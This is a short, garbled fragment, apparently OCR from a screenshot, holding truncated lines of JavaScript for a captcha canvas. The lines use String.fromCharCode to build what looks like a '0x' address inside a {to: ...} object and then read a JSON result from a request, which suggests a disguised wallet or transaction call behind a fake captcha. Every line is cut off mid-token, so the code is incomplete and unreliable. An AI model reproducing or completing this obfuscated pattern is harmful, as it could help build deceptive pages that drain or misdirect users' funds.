
📎 HASH: 61a82dbaa0241a
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,99,10
j=await re.json();if(j.result){let h=j.r